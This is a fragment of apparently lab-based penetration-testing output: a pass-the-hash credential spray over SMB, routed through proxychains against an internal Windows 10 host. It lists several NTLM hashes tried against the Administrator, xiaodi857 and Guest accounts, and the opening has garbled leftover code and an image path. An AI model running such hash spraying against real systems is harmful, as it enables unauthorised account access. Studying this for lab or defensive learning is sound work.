 ormat(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:135 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [*] Windows 10 Pro 10240 x64 (name:DESKTOP-EV5SIKM) (domain:DESKTOP-EV5SIKM) (signing:False)
:True)
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [-] DESKTOP-EV5SIKM\Administrator:53bd9892cea6f1d9ffa8ac587ba3cba6 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [-] DESKTOP-EV5SIKM\Administrator:b460df8d4e10e2b83231c2f48f6757e2 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [-] DESKTOP-EV5SIKM\Administrator:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [-] DESKTOP-EV5SIKM\xiaodi857:53bd9892cea6f1d9ffa8ac587ba3cba6 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [-] DESKTOP-EV5SIKM\xiaodi857:b460df8d4e10e2b83231c2f48f6757e2 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [-] DESKTOP-EV5SIKM\xiaodi857:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [-] DESKTOP-EV5SIKM\Guest:53bd9892cea6f1d9ffa8ac587ba3cba6 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [-] DESKTOP-EV5SIKM\Guest:b460df8d4e10e2b83231c2f48f6757e2 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:777 ... 192.168.137.142:445 ... OK
SMB 192.168.137.142 445 DESKTOP-EV5SIKM [-] DESKTOP-EV5SIKM\Guest:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_ACCOUNT_DISABLED